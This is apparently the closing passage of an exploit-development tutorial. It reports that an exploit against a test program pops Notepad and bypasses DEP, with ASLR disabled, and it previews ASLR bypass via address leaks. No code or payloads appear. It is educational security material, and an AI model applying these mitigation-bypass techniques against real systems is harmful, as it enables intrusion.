 Notepad popping up !
You’ll see the Notepad window pop up. Yay! We officially have a working exploit against our program, and we bypassed DEP!
But… what’s next? Well, it’s not perfect yet. You probably noticed we had to manually supply the base address of the library. That’s because the address can change due to relocation, and ASLR (which we have disabled for now, thank god, phewww!).
- Right now, you need to manually supply the base address.
- That won’t survive
ASLR(Address Space Layout Randomization). - We need to leak addresses dynamically next.
- Bypassing
ASLRwill be the next mission, and trust me, it’s easier than you think.
And that’s all for today. Goodbyte for now, until the next exploit!